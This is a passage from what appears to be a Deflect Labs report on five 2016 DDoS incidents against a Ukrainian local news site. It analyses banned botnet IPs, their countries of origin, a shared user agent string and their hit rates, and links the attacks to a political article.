2016-02-02 12:0700
2016-02-02 12:21:00
14 min
224
–
GET
163224 hits: /-
2
2016-03-02 08:27:00
2016-03-02 08:31:00
4 min
120
22
GET
35991 hits: /-
3
2016-05-02 21:10:00
2016-05-02 22:00:00
50 min
99
0
GET
49197 hits : /-
23 hits: /wp-admin/admin-ajax.php
4
2016-06-02 13:34:00
2016-06-02 14:45:00
1h 11 min
484
0
GET
1557318 hits: /-
5
2016-08-02 12:20:00
2016-08-02 16:40:00
4 h 20 min
361
0
GET
392658 hits: /-
Table 2. Pairs of incidents with significant numbers of identical IPs banned by Deflect
Here we correlate each incident against all other incidents to see whether any common botnet IPs reappear and present the incident pairs where there is a match
incident id
banned IPs
incident id
banned IPs
recurring IPs
% of recurring botnet IPs
in the smaller incident
1
224
2
120
22
18.3%
3
99
4
484
15
15.2%
Analysis of the five attacks shows thats very few botnet IPs were reused in subsequent attacks. The presence of any recurring IPs however suggests that they either belong to a subnet of the same botnet or are victims whose computers have been infected by more than one botnet malware. Furthermore, each botnet’s geoIP characteristics and behaviour is almost identical. For example, whilst traffic during this period followed the normal trend, both in terms of number of visitors and their geographic distribution, banned IPs were primarily from Vietnam, India, Pakistan and other countries that do not normally access kotsubynske.com.ua
This is a reliable indicator of malicious traffic and a transnational botnet.
71.1% of banned IPs come from Vietnam, India, Iran, Pakistan, Indonesia,Saudi Arabia, Philippines, Mexico, Turkey, South Korea.
99.9% of banned IPs have identical user agent string: “Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)”.
The average hit rate of IPs with the exact identical user agent string is significantly higher: 61.9 hits/minute vs 4.5 hits/minute for all other traffic.
Illustration 4: Banned machines from ‘unusual’ countries for kotsubynske.com.ua
The user agent (UA) string seems to be identical in all five incidents, when comparing banned and legitimate traffic. In the diagram below, Orange represents the identical user agent string, whilst blue represents IPs with other user agent strings. The coloured boxes contain 50% of IPs in the middle of each set and the lines inside the boxes indicates the medians. The markers above and below the boxes indicate the position of the last IP inside 1.5 height of the box (or inside 1.5 inter quartile range).
Illustration 5: Hit rate distribution for the IPs with the same identical user agent string: “Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)”
Even though there are not many identical botnet IPs across all of the 5 incidents, the behaviour of botnet IPs from different incidents is very similar. The figure below illustrates some characteristics of the botnet (different colours) in comparing with regular traffic (blue colour).
Scatter plot of sessions in 3-dimensional space:
Request interval variance
Error rate
HTML to image ratio
Report Conclusion
On the 2nd of February, the Kotsubynske website published an article from a meeting of the regional administrative council where it stated that members of the political party ‘New Faces’ were interfering with and trying to sabotage the council’s work on stopping deforestation. The party is headed by the mayor of the nearby town Irpin. Attacks against the website begin thereafter.
Considering the scale of attacks often witnessed on the Deflect network, this was neither strong nor sophisticated. Our assumption is that the botnet controller was simply cycling through the various bots (IPs) available to them so as to avoid our detection and banning mechanisms. The identical user agent and attack pattern used throughout the five attacks is an indication to us that a single entity was orchestrating them.
This is the first report of the Deflect Labs initiative. Our aim is to strip away the impunity currently enjoyed by botnet operators the world over and to aid advocacy efforts of our clients. In the near future we will begin profiling and correlating present-day attacks with our three year back log and with the efforts of similarly minded DDoS mitigation efforts.